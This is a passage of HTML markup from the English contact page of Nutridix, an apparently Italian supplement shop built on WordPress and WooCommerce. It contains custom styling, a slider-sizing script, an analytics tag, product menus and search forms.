<style type="text/css">
/*Mover orden de elementos en pagina carrito*/
body.woocommerce-cart .woocommerce {
  display: grid;
}
body.woocommerce-cart form.woocommerce-cart-form {
  order: 2;
}
@media (min-width: 1300px) {
  body.woocommerce-cart .cart-collaterals {
    max-width: 1200px !important;
    margin: auto
  }
}
@media (max-width: 1299px) and (min-width: 992px) {
  body.woocommerce-cart .cart-collaterals {
    max-width: 940px !important;
    margin: auto
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  body.woocommerce-cart .cart-collaterals {
    max-width: 720px !important;
    margin: auto;
  }
}
@media (max-width: 767px) and (min-width: 544px) {
  body.woocommerce-cart .cart-collaterals {
    max-width: 400px !important;
    margin: auto
  }
}
@media (max-width: 543px) {
  body.woocommerce-cart .cart-collaterals {
    max-width: 300px !important;
    margin: auto
  }
}
@media (max-width: 991px) {
  body.woocommerce-cart .cart-collaterals {
    display: flex;
    flex-direction: column;
  }
  body.woocommerce-cart .cross-sells {
    order: 99;
    margin-top: 20px;
  }
  body.woocommerce-cart .row.cart-actions div {
    text-align: center !important;
    max-width: 100% !important;
  }
  body.woocommerce-cart .row.cart-actions {
    display: block;
  }
}
/*Arreglar tamano header*/
@media (max-width: 1400px) and (min-width: 1200px) {
  header .container.full-no-paddings {
    max-width: 1100px !important;
  }
}
@media (max-width: 1200px) and (min-width: 992px) {
  header .container.full-no-paddings {
    max-width: 900px !important;
  }
}
/*Centrar topbar*/
.topbar .topbar-left.col-xs-12.col-lg-6 {
  width: 100% !important;
  max-width: 100% !important;
  flex: auto !important;
}
.topbar .topbar-left.col-xs-12.col-lg-6 > div {
  text-align: center;
  float: none ;
}
/*Mostrar footer mobile*/
@media (max-width: 1199px) {
    #footer #text-3 > div > div {
        display: block !important;
    }

    #footer #text-3 > div > div li {
        height: auto !important;
        line-height: 20px;
    }
}

@media (max-width: 991px) {
    #footer #text-3 > div > div li:nth-child(2), #footer #text-3 > div > div #menu-primary-menu > li:nth-child(4) {
        display: none;
    }
}

/* COOKIES */
.cookie-bot-back{
  position: fixed;
  background: white;
  bottom: 0px;
  z-index: 999999;
  right: 100px;
  box-shadow: #161616 2px 2px 5px 2px;
}
.cookie-bot-back span{
  color: rgb(51, 51, 51);
  font-family: "Montserrat";
  font-size: 14px;
}
.cookie-bot-back .cookie-div-interno{
  padding: 5px 15px;
}
.CookieDeclaration{
  display: none !important;
}

span.wpcf7-form-control.wpcf7-acceptance.optional {
    display: inline-block;
}

/* CARRITO */
.site-header .layout-base,
.header-minicart,
.post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn:after,
.post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn:before{
  display: none !important;
}
html[lang="en-GB"] .post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn > .button:before{
  content: "Read more" !important;
}
html[lang="it-IT"] .post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn > .button:before{
  content: "Scopri di piú" !important;
}
.post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn > .button:before{
  font-family: Montserrat,Arial, Helvetica, sans-serif !important;
  font-size: 14px;
}
html[lang="it-IT"] .post-type-archive-product .woocommerce-loop-product__link + .product-buttons .add-to-cart-btn{
  width: calc(100% - 75px) !important;
}
.amazon-button{
  background-image: url(https://www.nutridix.com/wp-content/uploads/2021/11/amazon-logo-invers.png);
  transition: 0.5s;
  background-repeat: no-repeat;
  background-position: 15px 50%;
  padding-left: 55px !important;
  text-transform: uppercase;
}
.amazon-button:hover{
  background-image: url(https://www.nutridix.com/wp-content/uploads/2021/11/amazon-logo-normal.png);
}
.product-badges > .new{
  display: none !important;
}

/* RESPONSIVE - CONTACTO */
.button-send{
  text-align: center;
}
.button-send input{
  border-radius: 50px !important;
  padding-left: 50px;
  padding-right: 50px;
  font-weight: bold;
}
.newsletter-aceptance input{
  display: none;
}
.newsletter-aceptance input + span{
  position: relative;
}
.newsletter-aceptance input + span:before{
  content: "";
  width: 20px;
  height: 20px;
  border: 1px solid white;
  border-radius: 5px;
  position: absolute;
  display: block;
  left: 0px;
  top: 0px;
}
.newsletter-aceptance input + span:after{
  content: "\f00c";
  font-family: FontAwesome !important;
  position: absolute;
  top: -5px;
  left: -2px;
  font-size: 25px;
  color: white;
  opacity: 0;
}
.newsletter-aceptance input:checked + span:after{
  opacity: 1;
}
.newsletter-aceptance .wpcf7-list-item{
  margin-left: 0px;
  margin-right: 25px;
}
.newsletter-aceptance label{
  cursor: pointer;
}
.column-input-default input,
.column-input-default textarea{
  border: none !important;
  border-bottom: 1px solid white !important;
  border-radius: 0px !important;
}
.column-input-default *{
  color: white !important;
}
.politica-privacidad + a{
  text-decoration: underline;
}
.product-badges > .outofstock{
  display: none !important;
}
.product-loop.outofstock .product-thumb:after{
  display: none !important;
}

@media (min-width: 1200px){
  .column-half{
    width: 50%;
    float: left;
    padding: 0.65rem;
  }
  .column-full{
    padding: 0.65rem;
  }
  .recaptcha-div .g-recaptcha > div{
    float: right;
  }
}
@media (max-width: 1199.5px){
  .column-half{
    padding-bottom: 15px;
  }
  .newsletter-aceptance{
    padding-top: 15px;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><link rel="alternate" href="https://nutridix.com/en/contact/" hreflang="en" />
<link rel="alternate" href="https://nutridix.com/contatti/" hreflang="it" />
<script>cookieAuthorName = "";cookieAuthorEmail = "";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*Menu dos columnas*/
li.menu-item-has-children:not(.pll-parent-menu-item) > ul{
    columns: 2 !important;
    -webkit-columns: 2 !important;
    -moz-columns: 2;
}
		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.site-header, .header-overlap .sticky-header, .header-overlap .site-header.site-header:hover{background-color:#ffffff;}.site-header{border-color:transparent;}.header-search a.toggle,.site-header.sticky-header .header-search a.toggle,.header-overlap .site-header:hover .header-search a.toggle{color:#333333;}.header-wishlist a.toggle,.site-header.sticky-header .header-wishlist a.toggle,.header-overlap .site-header:hover .header-wishlist a.toggle{color:#333333;}.header-wishlist a.toggle .wishlist-count,.site-header.sticky-header .header-wishlist a.toggle .wishlist-count,.header-overlap .site-header:hover .header-wishlist a.toggle .wishlist-count{color:#ffffff;}.header-wishlist a.toggle .wishlist-count,.site-header.sticky-header .header-wishlist a.toggle .wishlist-count,.header-overlap .site-header:hover .header-wishlist a.toggle .wishlist-count{background-color:#333333;}.header-minicart a.toggle,.header-tools.layout-only-mini-cart .header-minicart a.toggle,.site-header.sticky-header .header-minicart a.toggle,.header-overlap .site-header:hover .header-minicart a.toggle{color:#333333;}.header-minicart a.toggle .minicart-count,.header-tools.layout-only-mini-cart .header-minicart a.toggle .minicart-count,.site-header.sticky-header .header-minicart a.toggle .minicart-count,.header-overlap .site-header:hover .header-minicart a.toggle .minicart-count{color:#ffffff;}.header-minicart a.toggle .minicart-count,.site-header.sticky-header .header-minicart a.toggle .minicart-count,.header-overlap .site-header:hover .header-minicart a.toggle .minicart-count{background-color:#333333;}.offcanvas-btn .ti-menu,.site-header.sticky-header .offcanvas-btn .ti-menu,.header-overlap .site-header:hover .offcanvas-btn .ti-menu{color:#333333;}.page-title h1, .page-title a{color:#333333;}.page-title .page-subtitle{color:#ababab;}.page-title{background-color:#f7f7f7;}.site-breadcrumbs{color:#333333;}.site-breadcrumbs ul li:after{color:#333333;}.site-breadcrumbs .insight_core_breadcrumb a{color:#999999;}.site-breadcrumbs .insight_core_breadcrumb a:hover{color:#999999;}.site-menu .menu > ul > li > a, .site-menu .menu > li > a{font-family:Ubuntu,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;font-size:16px;}.site-menu .menu > ul > li > a, .site-menu .menu > li > a, .site-header.sticky-header .site-menu .menu > ul > li > a,  .site-header.sticky-header .site-menu .menu > li > a, .header-overlap .site-header:hover .site-menu .menu > ul > li > a, .header-overlap .site-header:hover .site-menu .menu > li > a{color:#696969;}.site-menu .menu > ul > li > a:hover, .site-menu .menu > li > a:hover, .site-header.sticky-header .site-menu .menu > ul > li > a:hover,  .site-header.sticky-header .site-menu .menu > li > a:hover, .header-overlap .site-header:hover .site-menu .menu > ul > li > a:hover, .header-overlap .site-header:hover .site-menu .menu > li > a:hover{color:#333333;}.site-menu .menu > ul > li .children a, .site-menu .menu > li .sub-menu a, .site-header.sticky-header .site-menu .menu > ul > li .children a,.site-header.sticky-header .site-menu .menu > li .sub-menu a{color:#696969;}.site-menu .menu > ul > li .children a:hover, .site-menu .menu > li .sub-menu a:hover, .site-header.sticky-header .site-menu .menu > ul > li .children a:hover,.site-header.sticky-header .site-menu .menu > li .sub-menu a:hover{color:#c61932;}.site-header.sticky-header .mobile-menu-btn path,.mobile-menu-btn path,.header-overlap .site-header:hover .mobile-menu-btn path,.mobile-menu-btn path{stroke:#666666;}.menu-item-tag.menu-item-tag--hot{color:#ffffff;}.menu-item-tag.menu-item-tag--hot:hover{color:#ffffff;}.menu-item-tag.menu-item-tag--hot{background-color:#c61932;}.site-menu .menu-item-tag.menu-item-tag--hot:after{border-top-color:#c61932;}.site-mobile-menu .menu-item-tag--hot:after{border-right-color:#c61932;}.menu-item:hover .menu-item-tag.menu-item-tag--hot{background-color:#c61932;}.site-menu .menu-item:hover .menu-item-tag.menu-item-tag--hot:after{border-top-color:#c61932;}.site-mobile-menu .menu-item:hover .menu-item-tag--hot:after{border-right-color:#c61932;}.menu-item-tag.menu-item-tag--new{color:#ffffff;}.menu-item-tag.menu-item-tag--new:hover{color:#ffffff;}.menu-item-tag.menu-item-tag--new{background-color:#fbaf5d;}.site-menu .menu-item-tag.menu-item-tag--new:after{border-top-color:#fbaf5d;}.site-mobile-menu .menu-item-tag--new:after{border-right-color:#fbaf5d;}.menu-item:hover .menu-item-tag.menu-item-tag--new{background-color:#fbaf5d;}.site-menu .menu-item:hover .menu-item-tag.menu-item-tag--new:after{border-top-color:#fbaf5d;}.site-mobile-menu .menu-item:hover .menu-item:hover .menu-item-tag--new:after{border-right-color:#fbaf5d;}.menu-item-tag.menu-item-tag--sale{color:#ffffff;}.menu-item-tag.menu-item-tag--sale:hover{color:#ffffff;}.menu-item-tag.menu-item-tag--sale{background-color:#4accb0;}.site-menu .menu-item-tag.menu-item-tag--sale:after{border-top-color:#4accb0;}.site-mobile-menu .menu-item-tag--sale:after{border-right-color:#4accb0;}.menu-item:hover .menu-item-tag.menu-item-tag--sale{background-color:#4accb0;}.site-menu .menu-item:hover .menu-item-tag.menu-item-tag--sale:after{border-top-color:#4accb0;}.site-mobile-menu .menu-item:hover .menu-item-tag--sale:after{border-right-color:#4accb0;}.area-404{background-image:url('https://nutridix.com/wp-content/uploads/2018/10/404.jpg');}.site-footer{background-color:#ffffff;}.site-footer, .site-footer a{color:#999999;}.site-footer .widget-title, .site-footer a:hover, .site-footer .entry-title a, .widget-title:after{color:#333333;}.site-footer .site-copyright{background-color:#ffffff;}.site-footer .site-copyright{color:#999999;}.site-footer .site-copyright a{color:#333333;}.site-footer .site-copyright a:hover{color:#c61932;}body{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:28px;font-weight:400;font-style:normal;color:#858585;font-size:16px;}.secondary-font, .tm-icon-box.secondary-font .title,.tm-icon-box.secondary-font a{font-family:"Playfair Display",'Times New Roman', Times,serif;font-weight:normal;font-style:normal;}.tertiary-font, .tm-icon-box.tertiary-font .title,.tm-icon-box.tertiary-font a{font-family:Ubuntu,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a, h6 a{font-family:Ubuntu,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#2a2f41;}.text-hightlight,.post-tags .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.select2-container--default .select2-results__option--highlighted[aria-selected],#woo-quick-view .quickview-loading span:before,.isw-swatches .isw-swatch--isw_text .isw-term:not(.isw-disabled):hover,.product-style-hover--info .add-to-cart-btn,.product-style-hover--info .add-to-cart-btn,.error404 .area-404__content-heading .button:hover,.isw-swatches .isw-swatch--isw_text .isw-term.isw-selected,.footer-vc strong,.social-amely ul.social-links i:hover,.readmore-button:hover,.vc_tta-accordion.vc_tta-style-amely.vc_tta-style-amely .vc_tta-panel-title > a:hover,.vc_tta-accordion.vc_tta-style-amely.vc_tta-style-amely .vc_active .vc_tta-panel-title > a,.amely-social i:hover, .tm-instagram .user-name:hover,.shop-filter .amely-filter-buttons .open-filters.opened,.widget_layered_nav_filters ul li > a .woocommerce-Price-amount,#yith-wcwl-form table.shop_table.wishlist_table td.product-stock-status span.wishlist-in-stock:before,.woocommerce table.shop_table tr.order-total .amount,.widget_layered_nav_filters ul li > a .woocommerce-Price-amount,.woocommerce table.shop_table tr.order-total .amount,.woocommerce-checkout .showlogin:hover, .woocommerce-checkout .showcoupon:hover,.woocommerce-account .woocommerce-LostPassword.lost_password a,.woocommerce-account .woocommerce-MyAccount-content table.order_details tfoot tr:last-of-type td .woocommerce-Price-amount,table.woocommerce-table--order-details tfoot tr:last-of-type td .woocommerce-Price-amount{color:#c61932;}.widget_shopping_cart .button:hover, .widget_shopping_cart .button:focus,button.alt, input[type="submit"].alt, input[type="button"].alt, a.button.alt, .tm-button.button.alt,button.alt-button, input[type="submit"].alt-button, input[type="button"].alt-button, a.button.alt-button, .tm-button.button.alt,button:hover, input[type="submit"]:hover, input[type="button"]:hover, a.button:hover, .tm-button.button:hover,button:focus, input[type="submit"]:focus, input[type="button"]:focus, a.button:focus, .tm-button.button:focus,.woocommerce .order-again .button,.page-header__prev-item:hover > a, .page-header__next-item:hover > a,.product-categories-menu .cat-item a:after,.woocommerce .order-again .button:hover,.woocommerce .order-again .button,.amely-mailchimp .title:after,.amely-products-widget .product-buttons > div a:hover,.categories-icon-list > [class*='col-']:hover,.wb-allview-formcnt .wb-allview-lettercnt .wb-wb-allview-letters:hover,.wb-allview-formcnt .wb-allview-lettercnt .wb-wb-allview-letters:focus,.wb-bx-controls.wb-bx-has-controls-direction .wb-bx-prev:hover,.wb-bx-controls.wb-bx-has-controls-direction .wb-bx-next:hover,.wpb-js-composer .vc_tta-tabs.vc_tta-style-amely.vc_tta-style-amely .vc_tta-tab > a:after,.wpb-js-composer .vc_tta-tabs.vc_tta-style-amely.vc_tta-style-amely .vc_tta-panel .vc_tta-panel-title > a:after,.wb-bx-wrapper.wb-carousel-amely .wb-bx-pager.wb-bx-default-pager .wb-bx-pager-item a:hover,.wb-bx-wrapper.wb-carousel-amely .wb-bx-pager.wb-bx-default-pager .wb-bx-pager-item a.active,.site-footer .mc4wp-form button[type="submit"]:hover,.woocommerce .widget_layered_nav.yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover,.tp-caption.rs-hover-ready.hover-line:after,.error404 .area-404__content-heading .button:hover:after,.text-product360-decription-2:before,.woocommerce.single-product .product .summary form.variations_form .isw-swatch--isw_text .isw-term:hover, .woocommerce.single-product .product .summary form.variations_form .isw-swatch--isw_text .isw-term:focus, .woocommerce.single-product .product .summary form.variations_form .isw-swatch--isw_text .isw-term.isw-selected,.woocommerce.single-product .product .summary .single_add_to_cart_button:hover,.widget_tm_layered_nav ul.show-labels-on li.no-swatch:hover a, .widget_tm_layered_nav ul.show-labels-on li.no-swatch.chosen a, .widget_tm_layered_nav ul.show-labels-on li.swatch-text:hover a, .widget_tm_layered_nav ul.show-labels-on li.swatch-text.chosen a,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button:hover,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button:focus,.woocommerce-checkout .showlogin:hover:after, .woocommerce-checkout .showcoupon:hover:after,.woocommerce-checkout form.checkout_coupon input[type="submit"]:hover,.mabel-siwc-img-wrapper .mb-siwc-tag:hover, .mabel-siwc-img-wrapper .mb-siwc-tag.active,.header-tools.layout-only-mini-cart .header-minicart a.toggle .minicart-count{background-color:#c61932;}button.alt, input[type="submit"].alt, input[type="button"].alt, a.button.alt, .tm-button.button.alt,button.alt-button, input[type="submit"].alt-button, input[type="button"].alt-button, a.button.alt-button, .tm-button.button.alt,button:hover, input[type="submit"]:hover, input[type="button"]:hover, a.button:hover, .tm-button.button:hover,button:focus, input[type="submit"]:focus, input[type="button"]:focus, a.button:focus, .tm-button.button:focus,.page-header__prev-item:hover > a, .page-header__next-item:hover > a,.widget_shopping_cart .button:hover, .widget_shopping_cart .button:focus,.woocommerce .order-again .button:hover,a.show-categories-menu,.wb-allview-formcnt .wb-allview-lettercnt .wb-wb-allview-letters:hover,.wb-allview-formcnt .wb-allview-lettercnt .wb-wb-allview-letters:focus,    .tm-products-widget .slick-arrow.small:focus,    .amely-products-widget .slick-arrow.small:focus,    .site-footer .mc4wp-form button[type="submit"]:hover,    .ajax-results-wrapper .suggestion-title ins,    .ajax-results-wrapper .suggestion-sku ins,.woocommerce.single-product .product .summary .single_add_to_cart_button:hover,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button:hover,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button:focus{border-color:#c61932;}.ajax-results-wrapper .suggestion-sku, .ajax-results-wrapper .suggestion-price,.wpb-js-composer .vc_tta-tabs.vc_tta-style-amely.vc_tta-style-amely .vc_tta-tab.vc_active > a{color:#333333;}.widget_shopping_cart .button.checkout:hover,.slick-dots li.slick-active button,.slick-dots button:hover,.widget_shopping_cart .button.checkout:focus,button.alt:hover, input[type="submit"].alt:hover, input[type="button"].alt:hover, a.button.alt:hover, .tm-button.button.alt:hover,button.alt:focus, input[type="submit"].alt:focus, input[type="button"].alt:focus, a.button.alt:focus, .tm-button.button.alt:focus,button.alt-button:hover, input[type="submit"].alt-button:hover, input[type="button"].alt-button:hover, a.button.alt-button:hover,button.alt-button:focus, input[type="submit"].alt-button:focus, input[type="button"].alt-button:focus, a.button.alt-button:focus,button, input[type="submit"], input[type="button"], a.button, .tm-button.button,.wb-bx-wrapper.wb-carousel-amely .wb-bx-pager.wb-bx-default-pager .wb-bx-pager-item a,.woocommerce.single-product .product .summary .single_add_to_cart_button,.woocommerce.single-product .product .summary .compare-btn:hover a,.woocommerce.single-product .product .summary .compare-btn:focus a,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button{background-color:#333333;}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,button.alt:hover, input[type="submit"].alt:hover, input[type="button"].alt:hover, a.button.alt:hover, .tm-button.button.alt:hover,button.alt:focus, input[type="submit"].alt:focus, input[type="button"].alt:focus, a.button.alt:focus, .tm-button.button.alt:focus,button.alt-button:hover, input[type="submit"].alt-button:hover, input[type="button"].alt-button:hover, a.button.alt-button:hover,button.alt-button:focus, input[type="submit"].alt-button:focus, input[type="button"].alt-button:focus, a.button.alt-button:focus,button, input[type="submit"], input[type="button"], a.button, .tm-button.button,.woocommerce.single-product .product .summary .single_add_to_cart_button,.woocommerce.single-product .product .summary .compare-btn:hover a,.woocommerce.single-product .product .summary .compare-btn:focus a,#yith-wcwl-form table.shop_table.wishlist_table td.product-add-to-cart .button{border-color:#333333;}a,.site-header .header-search.search-open a.toggle,.cookie-buttons a.cookie-btn,.header-wishlist .add-to-cart-btn .button{color:#777777;}a:hover, a:focus,.site-mobile-menu .menu-show-all > a,.topbar .switcher .nice-select:hover .current,.topbar .switcher .nice-select:hover:after,.topbar .switcher .nice-select .option:hover,.cookie-wrapper a,.shop-loop-head .switcher.active,.shop-loop-head .switcher:hover,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce.single-product .product .summary .product-meta-buttons > div a:hover,.woocommerce.single-product .product .summary table.product_meta td.value a:hover,.woocommerce.single-product .product .summary table.product-share td.value a:hover,.category-grid-item:hover .product-category-content .category-link a,.category-grid-item:hover .product-category-content .category-link:after,.amely-product-widget .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.amely-product-widget .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{color:#c61932;}.cookie-buttons a:hover{background-color:#c61932;}.widget_calendar tbody td a:hover{border-color:#c61932;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129493688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129493688-1');
</script>


</head>

<body data-rsssl=1 class="page-template-default page page-id-6197 theme-nutridix woocommerce-no-js site-header-base wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

			<div class="site-mobile-menu">
				
					<form role="search" method="get" id="mobile-searchform"
					      action="https://nutridix.com/en/home/">
						<input type="text" value="" name="s"
						       placeholder="Search&hellip;"/>
						<input type="hidden" name="post_type"
						       value="post"/>
						<button type="submit" class="search-submit">Search</button>
					</form>

					<div class="menu-primary-menu-en-container"><ul id="site-mobile-menu" class="menu"><li id="menu-item-6587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://nutridix.com/en/about-nutridix/">About Nutridix</a></li>
<li id="menu-item-38699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38699"><a href="https://nutridix.com/en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-44407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44407"><a href="https://nutridix.com/en/biotin/">Biotin</a></li>
	<li id="menu-item-50646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50646"><a href="https://nutridix.com/en/black-maca/">Black Maca</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://nutridix.com/en/collagen/">Collagen</a></li>
	<li id="menu-item-44408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44408"><a href="https://nutridix.com/en/multivitamins/">Multivitamins</a></li>
	<li id="menu-item-44409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44409"><a href="https://nutridix.com/en/omega-3-product/">Omega 3</a></li>
	<li id="menu-item-44410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44410"><a href="https://nutridix.com/en/turmeric-complex/">Turmeric complex</a></li>
	<li id="menu-item-44411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44411"><a href="https://nutridix.com/en/magnesium/">Magnesium</a></li>
	<li id="menu-item-47654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47654"><a href="https://nutridix.com/en/multistrains-complex-2/">Multistrains Complex</a></li>
	<li id="menu-item-50647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50647"><a href="https://nutridix.com/en/garcinia-cambodia/">Garcinia Cambodia</a></li>
</ul>
</li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://nutridix.com/en/quality/">Quality</a></li>
<li id="menu-item-6344" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6197 current_page_item menu-item-6344"><a href="https://nutridix.com/en/contact/">Contact</a></li>
<li id="menu-item-6345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="https://www.facebook.com/Nutridix-1172521209578178"><img src="https://nutridix.com/wp-content/uploads/2018/10/FB-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Facebook</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="https://www.instagram.com/nutridix_italia/"><img src="https://nutridix.com/wp-content/uploads/2018/10/IG-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Instagram</span></a></li>
<li id="menu-item-6398" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-6398"><a href="#pll_switcher"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-338 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6398-en"><a href="https://nutridix.com/en/contact/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-335 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-6398-it"><a href="https://nutridix.com/contatti/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" /></a></li>
</ul>
</li>
</ul></div>			</div>

						<div class="offcanvas-menu on-left action-menu widget-area">
				<a href="#" class="offcanvas-close">Close</a>
								<div class="offcanvas-menu-wrapper"><ul id="menu-mobile-en" class="menu"><li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://nutridix.com/en/about-nutridix/">About Nutridix</a></li>
<li id="menu-item-38697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38697"><a href="https://nutridix.com/en/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://nutridix.com/en/collagen/">Collagen</a></li>
	<li id="menu-item-47655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47655"><a href="https://nutridix.com/en/multistrains-complex-2/">Multistrains Complex</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://nutridix.com/en/quality/">Quality</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6197 current_page_item menu-item-6508"><a href="https://nutridix.com/en/contact/" aria-current="page">Contact</a></li>
<li id="menu-item-6510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Nutridix-1172521209578178"><img src="https://nutridix.com/wp-content/uploads/2018/10/FB-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Facebook</span></a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6511"><a target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/nutridix_italia/"><img src="https://nutridix.com/wp-content/uploads/2018/10/IG-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Instagram</span></a></li>
<li id="menu-item-6512" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6512"><a href="#pll_switcher"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-335 lang-item-it lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6512-it"><a href="https://nutridix.com/contatti/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" /></a></li>
</ul>
</li>
</ul></div>			</div>
			

<div id="page-container">

	
	<!-- Top bar -->
<div class="topbar topbar-switchers-left topbar-scheme--light topbar-divider--line">
	<div class=" container wide">
		<div class="row">
			<div class="topbar-left col-xs-12 col-lg-6">
								<div class="topbar-text">
					Spedizione gratuita con ordini superiori a 60€ 				</div>
			</div>
			<div class="topbar-right col-xs-12 col-lg-6 hidden-md-down">

				
							</div>
		</div>
	</div>
</div>
<!-- / End top bar -->
			<div class="search-form-wrapper">
				<form action="https://nutridix.com/en/home/" method="get" role="search"
				      class="search-form  has-categories-select  ajax-search-form">
					<input name="s" class="search-input" type="text" value=""
					       placeholder="Search Posts..." autocomplete="off"/>
					<input type="hidden" name="post_type" value="post"/>
					<select  name='cat' id='cat' class='search-select' >
</select>
					<button type="submit" id="search-btn"
					        title="Search">Search</button>
				</form>
				<p class="search-description">
					<span># Type at least 1 character to search</span>
					<span># Hit enter to search or ESC to close</span>
				</p>
				<div class="search-results-wrapper">
